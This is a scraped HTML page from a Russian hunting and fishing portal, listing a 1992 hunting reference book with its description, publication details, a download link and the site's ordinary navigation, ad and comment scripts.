

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://lesohot.ru/catalog/item51.html
body_size: 9804
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <!-- HEAD !-->
    <title>Охота в России: Справочник - Лесохот - портал охотников, рыбаков, туристов</title>
<meta name="keywords" content="Охота в России: Справочник" />
<meta name="description" content="Охота в России: Справочник" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script language="JavaScript" type="text/javascript" src="/includes/jquery/lightbox/js/jquery.lightbox.js"></script>
<script language="JavaScript" type="text/javascript" src="/includes/jquery/autogrow/jquery.autogrow.js"></script>
<script language="JavaScript" type="text/javascript" src="/components/comments/js/comments.js"></script>
<script language="JavaScript" type="text/javascript" src="/core/js/smiles.js"></script>
<link href="/includes/jquery/lightbox/css/jquery.lightbox.css" rel="stylesheet" type="text/css" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251"/>
        <script src="/templates/green_style/js/scrollTo.js" type="text/javascript"></script>
    <link href="/templates/green_style/css/text.css" rel="stylesheet" type="text/css" />
    <link href="/templates/green_style/css/styles.css" rel="stylesheet" type="text/css" />
<style>
    #container {
	position: relative;
	width: 99%;
	margin: 0 auto;
	min-height: 100%;
    }
    #header {
	width: 100%;
	height: 180px;
	position:relative;
    min-width: 1024px;
	}
    #center {
	padding: 0px;
	margin: 0px 0;
	height:auto;
	position:relative;
    min-width: 1024px;
	}
	.clearfloat {
	clear: both;
    }
    .empty {
     height: 0px;
    }
     #footer {
	position: relative;
	width: 100%;
	height: 80px;
	margin: -80px auto 0;
	overflow:hidden;
    background: #629700;
    }
</style>

<script type="text/javascript">
  $(document).ready(function(){
    $('.splLink').click(function(){
      $(this).parent().children('div.splCont').toggle('normal');
      return false;
    });
  });
</script>

    <script type="text/javascript">
    function AuthorizeValidation(regform) {
    if(regform.iagree.checked == true) {regform.validation.disabled = false }
    if(regform.iagree.checked == false) {regform.validation.disabled = true }
    }
    </script>

</head>
<body>
<div id="container">
    <div id="header">
      <table width="100%" border="0" height="80px">
  <tr>
    <td width="25%"><div class="module">
        <div class="modulebody"><noindex><div style="text-align: center"><a href="/news/o-portale-lesohot.html">Что такое ЛесОхот</a> - <a href="/kontakty.html"><img width="20" height="20" border="0" align="absMiddle" src="/images/mail.png" alt="Контактная форма ЛесОхот" /></a><a href="/sitemap"><img width="20" height="20" border="0" align="absMiddle" src="/images/network.png" alt="Карта сайта ЛесОхот" /></a><a href="/rss/content/all/feed.rss"><img width="20" height="20" border="0" align="absMiddle" src="/images/rss(1).png" alt="RSS лента материалов ЛесОхот" /></a><a href="http://vk.com/lesohot" target="_blank"><img width="16" height="16" border="0" align="absMiddle" src="/images/vkontakte.png" alt="Группа ЛесОхот в Вконтакте" /></a> <a href="http://www.facebook.com/lesohot.ru" target="_blank"><img width="16" height="16" border="0" align="absMiddle" src="/images/facebook.png" alt="Группа ЛесОхот в Фейсбук" /></a>&nbsp;<a href="http://twitter.com/#!/lesohot" target="_blank"><img width="16" height="16" border="0" align="absMiddle" src="/images/twitter.png" alt="ЛесОхот в twitter" /></a><br /></noindex>
<a href="/"><img width="245" height="60" border="0" src="/images/lesohot.jpg" alt="ЛесОхот - Ярославский портал охотников, рыбаков, туристов - lesohot.ru" /></a></div></div>

</div></td>
    <td width="25%"><div class="module">
        <div class="modulebody"><div style="text-align: center;"><a href="/gobanner32" title="Магазин «Волжский рыболов +» - рыболовные товары" target="_blank"><img src="/images/banners/vr.gif" border="0" alt="Магазин «Волжский рыболов +» - рыболовные товары"/></a></div></div>

</div></td>
    <td width="25%"><div class="module">
        <div class="modulebody"><div style="text-align: center"><a href="/gobanner38" title="ФОНАРЬ-ШОКЕР" target="_blank"><img src="/images/banners/fonar3.gif" border="0" alt="ФОНАРЬ-ШОКЕР"/></a></div></div>

</div></td>
	<td width="25%"><div class="module">
        <div class="modulebody"><div style="text-align: center"><a href="/gobanner17" title="ХОББИ - всё для РЫБАЛКИ, ТУРИЗМА, ПОДВОДНОЙ ОХОТЫ!" target="_blank"><img src="/images/banners/hobby16.gif" border="0" alt="ХОББИ - всё для РЫБАЛКИ, ТУРИЗМА, ПОДВОДНОЙ ОХОТЫ!"/></a></div></div>

</div></td>
  </tr>
</table>
<table width="100%" border="0" height="40px">
  <tr>
    <td width="75%"><div class="module">
        <div class="modulebody"><form action="/login" method="post" name="authform" style="margin:0px" target="_self" id="authform">
    <table class="authtable" width="850" align="left" height="30" border="0" cellspacing="0" cellpadding="1">
  <tr>
      <td width="80" align="center" valign="middle"><div class="mod_user_menu"><span class="register"><a href="/registration">Регистрация</a></span></div></td>
            <td width="60" align="center" valign="middle">Логин:</td>
            <td width="150" align="center" valign="middle"><input name="login" type="text" id="login" size="12" /></td>
            <td width="60" height="30" align="center" valign="middle">Пароль:</td>
            <td width="150" align="center" valign="middle"><input name="pass" type="password" id="pass" size="12" /></td>
            <td> <input style="width:70px" type="submit" name="Submit" value="Вход" /></td>
      <td width="20" align="center" valign="middle"><input name="remember" type="checkbox" id="remember"  style="margin-right:1px;" value="1"/>
      </td>
            <td width="110" align="center" valign="middle">Запомнить меня</td>
            <td width="110" align="center" valign="middle">                                <a href="/passremind.html">Забыли пароль?</a>
       </td>
           </tr>
  </table>
</form></div>

</div></td>
    <td width="25%"><form style="margin: 0px;" id="searchform" action="/index.php" method="get">

                        <div align="right">
                          <input type="hidden" name="view" value="search">
                          <input type="text" onblur="if ($(this).val()==''){ $(this).val('Поиск ...'); }" onclick="$(this).val('');" class="sbar" value="Поиск ... " name="query">
                        </div>
              </form></td>
  </tr>
</table>
        <div style="width: 100%; height: 60px; overflow: hidden;">
            <table cellpadding="0" cellspacing="0" width="100%" border="0" style="height: 60px !important;">
                <tr>
                	<td width="12px" style="background: url(/templates/green_style/images/left_b_b.jpg);"></td>
                	<td style="background: url(/templates/green_style/images/big_f.jpg) repeat-x;" valign="top">
                            <div id="topmenu">
                                <div>
    <link href="/includes/jquery/treeview/jquery.treeview.css" rel="stylesheet" type="text/css" />

<div>
<ul id="mainmenu" class="menu">

        
    
                
        
                    <li >
                            <a href="/catalog/1001" target="_self"  title="Книги">
                 Книги
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/catalog/1002" target="_self"  title="Охотнику">
                        <span> Охотнику</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1003" target="_self"  title="Рыбаку">
                        <span> Рыбаку</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1004" target="_self"  title="Грибнику">
                        <span> Грибнику</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1006" target="_self"  title="Туристу">
                        <span> Туристу</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1005" target="_self"  title="Искусство выживания">
                        <span> Искусство выживания</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1034" target="_self"  title="Кинологу">
                        <span> Кинологу</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1035" target="_self"  title="Кулинарные книги">
                        <span> Кулинарные книги</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1042" target="_self"  title="Читальный зал он-лайн">
                        <span> Читальный зал он-лайн</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/content" target="_self"  title="Статьи">
                 Статьи
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/ohota" target="_self"  title="Охота">
                        <span> Охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/rybalka" target="_self"  title="Рыбалка">
                        <span> Рыбалка</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/podvodnaja-ohota" target="_self"  title="Подводная охота">
                        <span> Подводная охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/griby" target="_self"  title="Грибы - Тихая охота">
                        <span> Грибы - Тихая охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/aktivnyi-otdyh" target="_self"  title="Туризм и отдых">
                        <span> Туризм и отдых</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/zakonodatelstvo" target="_self"  title="Законодательство">
                        <span> Законодательство</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/photos" target="_self"  title="Фото">
                 Фото
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/photos/latest.html" target="_self"  title="Новые фото">
                        <span> Новые фото</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/top.html" target="_self"  title="Лучшие фото">
                        <span> Лучшие фото</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1068" target="_self"  title="Охота">
                        <span> Охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1069" target="_self"  title="Рыбалка">
                        <span> Рыбалка</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1071" target="_self"  title="Подводная охота">
                        <span> Подводная охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1070" target="_self"  title="Тихая охота">
                        <span> Тихая охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1072" target="_self"  title="Туризм (активный отдых)">
                        <span> Туризм (активный отдых)</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1041" target="_self"  title="Соревнования">
                        <span> Соревнования</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1042" target="_self"  title="Выставки (мероприятия)">
                        <span> Выставки (мероприятия)</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1034" target="_self"  title="Живая природа">
                        <span> Живая природа</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/photos/1095" target="_self"  title="Кинология (собаководство)">
                        <span> Кинология (собаководство)</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/video" target="_self"  title="Видео">
                 Видео
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/video/ohota" target="_self"  title="Охота">
                        <span> Охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/video/rybalka" target="_self"  title="Рыбалка">
                        <span> Рыбалка</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/video/podvodnaja-ohota" target="_self"  title="Подводная охота">
                        <span> Подводная охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/video/aktivnyi-otdyh" target="_self"  title="Активный отдых">
                        <span> Активный отдых</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/blogs" target="_self"  title="Блоги">
                 Блоги
            </a>
                    
    
        </li>        
        
                    <li >
                            <a href="/clubs" target="_self"  title="Клубы">
                 Клубы
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/clubs/15" target="_self"  title="Клуб охотников">
                        <span> Клуб охотников</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/16" target="_self"  title="Клуб рыболовов 76">
                        <span> Клуб рыболовов 76</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/23" target="_self"  title="Клуб рыболовов 37">
                        <span> Клуб рыболовов 37</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/19" target="_self"  title="Клуб «Соколиной охоты»">
                        <span> Клуб «Соколиной охоты»</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/18" target="_self"  title="Клуб туристов">
                        <span> Клуб туристов</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/20" target="_self"  title="Клуб кинологов (собаководов)">
                        <span> Клуб кинологов (собаководов)</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/17" target="_self"  title="Клуб грибников">
                        <span> Клуб грибников</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/clubs/25" target="_self"  title="Клуб искателей">
                        <span> Клуб искателей</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/catalog/1007" target="_self"  title="Кулинария">
                 Кулинария
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/catalog/1009" target="_self"  title="Блюда из пернатой дичи">
                        <span> Блюда из пернатой дичи</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1008" target="_self"  title="Блюда из дичи">
                        <span> Блюда из дичи</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1010" target="_self"  title="Блюда из рыбы">
                        <span> Блюда из рыбы</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1011" target="_self"  title="Блюда из грибов">
                        <span> Блюда из грибов</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/catalog/1035" target="_self"  title="Кулинарные книги">
                        <span> Кулинарные книги</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/board" target="_self"  title="Объявления">
                 Объявления
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/board/9" target="_self"  title="Охота">
                        <span> Охота</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/10" target="_self"  title="Рыбалка">
                        <span> Рыбалка</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/23" target="_self"  title="Туризм, активный отдых">
                        <span> Туризм, активный отдых</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/24" target="_self"  title="Попутчики">
                        <span> Попутчики</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/8" target="_self"  title="Транспорт">
                        <span> Транспорт</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/22" target="_self"  title="Снаряжение">
                        <span> Снаряжение</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/21" target="_self"  title="Животные">
                        <span> Животные</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/25" target="_self"  title="Разное">
                        <span> Разное</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/board/add.html" target="_self"  title="ДОБАВИТЬ ОБЪЯВЛЕНИЕ">
                        <span> ДОБАВИТЬ ОБЪЯВЛЕНИЕ</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/users" target="_self"  title="Люди">
                 Люди
            </a>
                    
    
        </li>        
        
                    <li >
                            <a href="/forum" target="_self"  title="Форумы">
                 Форумы
            </a>
                    
    
        </li>        
        
                    <li >
                            <a href="/maps" target="_self"  title="Справочник">
                 Справочник
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/maps/ohotugodja" target="_self"  title="Охотугодья">
                        <span> Охотугодья</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/vodoemy" target="_self"  title="Водоемы">
                        <span> Водоемы</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/rodniki" target="_self"  title="Родники">
                        <span> Родники</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/bazy-ohota-rybalka-otdyh" target="_self"  title="Базы - охота, рыбалка, отдых">
                        <span> Базы - охота, рыбалка, отдых</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/magaziny" target="_self"  title="Магазины">
                        <span> Магазины</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/internet-magaziny" target="_self"  title="Интернет-магазины">
                        <span> Интернет-магазины</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/ni-gvozdja-ni-zhezla/posty-radary-kamery" target="_self"  title="Посты, радары, камеры">
                        <span> Посты, радары, камеры</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/partnery" target="_self"  title="Партнеры">
                        <span> Партнеры</span>
                    </a>
                    
    
        </li>        
        
                                            <li >
                    <a href="/maps/karta-lesohot" target="_self"  title="Карта ЛесОхот">
                        <span> Карта ЛесОхот</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/ohota" target="_self"  title="Охота">
                 Охота
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/blogs/klub-ohotnikov/cat-12" target="_self"  title="Отчеты об охоте">
                        <span> Отчеты об охоте</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/rybalka" target="_self"  title="Рыбалка">
                 Рыбалка
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/blogs/klub-rybakov/cat-10" target="_self"  title="Отчеты о рыбалке">
                        <span> Отчеты о рыбалке</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/griby" target="_self"  title="Грибы">
                 Грибы
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/blogs/klub-gribnikov/cat-19" target="_self"  title="Грибные отчеты">
                        <span> Грибные отчеты</span>
                    </a>
                    
    
                
                    </li></ul>
        
                    <li >
                            <a href="/faq" target="_self"  title="F.a.q">
                 F.a.q
            </a>
                    
    
        </li>        
        
                    <li >
                            <a href="/catalog/1039" target="_self"  title="Игры">
                 Игры
            </a>
                    
    
                
        
                            <ul>                <li >
                    <a href="/games" target="_self"  title="Турнирные игры">
                        <span> Турнирные игры</span>
                    </a>
                    
                </li></ul>
            </li></ul>
    
</ul>

</div>

</div>                            </div>
                    </td>
                	<td width="12px"style="background: url(/templates/green_style/images/right_b_b.jpg);"></td>
                </tr>
            </table>
        </div>
    </div>
    <div id="center">
	   <div id="main" style="border: none; -moz-border-radius: 0 0 8px 8px">
            <div class="netmodule">
        <div class="netmodulebody"><table width="100%" border="0" align="center" cellpadding="1" cellspacing="1">
    <tbody>
        <tr>
            <td style="text-align: center; "><a title="Слушать радио он-лайн" href="/modules/mod_radio/radio.php?newwindow" target="_blank" onClick="popupWin = window.open(this.href, 'radio', 'top=50, left=50, menubar=0, toolbar=0, location=0, directories=0, status=0, scrollbars=0, resizable=0, width=320, height=130'); popupWin.focus(); return false;"><img width="32" height="32" border="0" alt="Радио ЛесОхот" src="/images/on-line-radio.png" /></a>&nbsp;<a href="/news/tv-on-lain-lesohot.html"><img alt="Он-лайн TV ЛесОхот" width="32" height="32" border="0" src="/images/on-line-tv.png" /></a>&nbsp;<a href="/novosti/nomera-telefonov-po-napravlenijam.html"><img border="0" alt="Телефоны по направлениям" width="32" height="32" src="/images/tel.png" /></a></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/15"><img width="130" height="33" border="0" alt="Охотнику" src="/images/ohotniku.png" /></a></span></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/16"><img width="131" height="33" border="0" alt="Рыболову" src="/images/rybolovu.png" /><br />
            </a></span><a href="/clubs/16">Ярославль</a> - <a href="/clubs/23">Иваново</a></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/21"><img width="131" height="33" border="0" alt="Подводная охота" src="/images/podvohu.png" /></a></span></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/25"><img width="130" height="33" border="0" alt="Искателю" src="/images/iskateli.png" /></a></span></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/20"><img width="130" height="33" border="0" alt="Кинологу" src="/images/kinologu.png" /></a></span></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/17"><img width="130" height="33" border="0" alt="Грибнику" src="/images/gribniku.png" /></a></span></td>
            <td style="text-align: center; "><span style="font-size: small; "><a href="/clubs/18"><img width="131" height="33" border="0" alt="Туристу" src="/images/turistu.png" /></a></span></td>
        </tr>
    </tbody>
</table></div>

</div>       </div>
       <div id="pathway">
             <div class="pathway"><a href="/" class="pathwaylink">Главная</a>  &rarr; <a href="/catalog/1001" class="pathwaylink">Библиотека - ЛесОхот</a>  &rarr; <a href="/catalog/1002" class="pathwaylink">Охотнику</a>  &rarr; <a href="/catalog/item51.html" class="pathwaylink">Охота в России: Справочник</a> </div>       </div>
                        <div style="overflow: hidden;">
            	<div style="float:right; margin-right:-220px; width:100%;">
                	<div style="margin-right:220px;">
                        <div id="main" style="margin-left: 20px;">
                            <div class="otop_module">
        <div class="otop_modulebody"><div style="text-align: center"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 81665;
yandex_site_bg_color = 'FFFFFF';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 2;
yandex_direct_title_color = '0066CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script></div></div>

</div>                                                                                    <div class="component">
			
<div class="con_heading">Охота в России: Справочник</div>

<table width="100%" cellpadding="0" cellspacing="0" style="margin-bottom:10px"><tr>
	<td align="left" valign="top" width="10" class="uc_detailimg">

        <div>
		                <a class="lightbox-enabled" title="Охота в России: Справочник" rel="lightbox" href="/images/catalog/25005a28f323b0cf27cd6d84fcb37959.jpg" target="_blank">
                    <img alt="Охота в России: Справочник" src="/images/catalog/medium/25005a28f323b0cf27cd6d84fcb37959.jpg.jpg" border="0" />
                </a>
                </div>
		
		
    </td>
	
    <td class="uc_list_itemdesc" align="left" valign="top" class="uc_detaildesc">
    
        <ul class="uc_detaillist">
        	<li class="uc_detailfield"><strong>Автор записи: </strong> <a href="/users/grantmax" title="Администратор">Администратор</a></li>
			                                                            <li class="uc_detailfield"><strong>Автор: </strong>М.М. Блюм, Л.А. Гибет, А.А. Тихонов</li>
                                    			                                                            <li class="uc_detailfield"><strong>Издательство: </strong>М.: «Россия»</li>
                                    			                                                            <li class="uc_detailfield"><strong>Год: </strong>1992</li>
                                    			                                                            <li class="uc_detailfield"><strong>Страниц: </strong>160</li>
                                    			                                                            <li class="uc_detailfield"><strong>Формат: </strong>pdf</li>
                                    			                                                            <li class="uc_detailfield"><strong>Размер (mb): </strong>7</li>
                                    			                                                            <li class="uc_detailfield"><strong>Язык: </strong><a href="/catalog/1002/find/%25F0%25F3%25F1%25F1%25EA%25E8%25E9">русский</a></li>
                                    			                                                            <li class="uc_detailfield"><strong>Серия: </strong><a href="/catalog/1002/find/%25EE%25F5%25EE%25F2%25E0">охота</a></li>
                                    			                                                            <li class="uc_detailfield"><strong>Описание: </strong><p style="text-align: justify; "><span style="font-size: small; ">Справочник для охотника-любителя, подготовленный крупнейшими российскими специалистами в этой области, открывается новыми &laquo;Правилами охоты&raquo;. Издание содержит сведения о различных видах охотничьих ружей, амуниции, снаряжении патронов. Отдельный раздел посвящен охотничьему собаководству: породы собак, методы их выращивания дрессировки, натаски. Из глав, посвященных зверям и птицам, читатель узнает об их повадках, реакции на опасность, скорости бега и полета. Увлекательно рассказывается о способах охоты на зверей и птиц с различными породами собак, с подманиванием волков, лисиц, уток и другой живности. Справочник рассчитан на миллионы охотников-любителей.</span></p></li>
                                    			                                                            <li class="uc_detailfield"><a class="uc_detaillink" href="/load/url=http://depositfiles.com/ru/files/118qu3ee1" target="_blank">СКАЧАТЬ</a> (1170)</li>
                                    					</ul>
							
							
        
		
        		
	</td>
</tr></table>



			

	<form name="rateform" action="" method="POST"><div class="uc_detailrating"><table><tr>
<td width="100">
<strong>Рейтинг:</strong> 1
</td>
<td width="100" valign="middle">
<a href="#" title="Рейтинг: 1"><img src="/images/ratings/starfull.gif" border="0" /><img src="/images/ratings/starhalf.gif" border="0" /><img src="/images/ratings/starhalf.gif" border="0" /><img src="/images/ratings/starhalf.gif" border="0" /><img src="/images/ratings/starhalf.gif" border="0" /></a>
</td>
<td width="65">
<strong>Голосов:</strong> 
</td>
<td width="40" valign="middle">
1
</td>
<td width="100">
<strong>Ваша оценка:</strong> 
</td>
<td width=""> 
<input type="hidden" name="rating" value="1"/>
<input type="hidden" name="item_id" value="51"/>
<select name="points" style="width:50px" onchange="document.rateform.submit();">
<option value="-1"> -- </option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
</td>
</tr></table></div></form>


<div class="zaklad_module">
        <div class="zaklad_modulebody"><div><!-- Yandex.RTB R-A-81665-1 -->
<div id="yandex_rtb_R-A-81665-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-81665-1",
                renderTo: "yandex_rtb_R-A-81665-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>

</div><div class="zaklad_module">
        <div class="zaklad_modulebody"><div><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus"></div></div></div>

</div><div class="cmm_heading">
	Комментарии (0)
</div>


    <div class="cm_ajax_list">
        
    	<p>Нет комментариев. Ваш будет первым!</p>

        </div>


  <div id="addcommentlink" src="#">
	<table cellspacing="0" cellpadding="2">
		<tr>
			<td width="16"><img src="/templates/_default_/images/icons/comment.png" /></td>
			<td><a href="javascript:void(0);" id="addcommentlink" onclick="addComment('0c5e5b0c7b9f01aa84b83c93e11207b4', 'catalog', '51', 0)">Добавить комментарий</a></td>
								
			            		</tr>
	</table>	
</div>

  <div id="cm_addentry0" style="display:block"></div>

<script type="text/javascript">

function hideAnswers() {
	 $('.usr_wall_answer').hide(); 
	 $('#hide_all_answers').hide(); 
	 $('#show_all_answers').show();
};
function showAnswers() {
	 $('.usr_wall_answer').show();
	 $('#hide_all_answers').show(); 
	 $('#show_all_answers').hide(); 
};		

</script><p><a href='javascript:history.go(-1)' class="backlink">&larr; Назад</a></p></div>                                                    </div>
                	</div>
            	</div>
            	<div style="float:left; width:220px;">
                    <div id="left">
                        <div class="module">
            <div class="moduletitle">
            Ищу попутчика
                    </div>
        <div class="modulebody"><p>Нет объявлений для отображения.</p>
</div>

</div><div class="module">
            <div class="moduletitle">
            Будь всегда в курсе
                    </div>
        <div class="modulebody"><div><a href="/actions"><strong><span style="font-size:small;"><img border="0" alt="Вся лента активности ЛесОхот" width="12" height="12" src="/images/actions.png" /></span></strong></a><strong><span style="font-size:small;">&nbsp;</span></strong><a href="/actions"><strong><span style="font-size:small;">Вся лента активности сайта</span></strong></a><strong><span style="font-size:small;"><br />
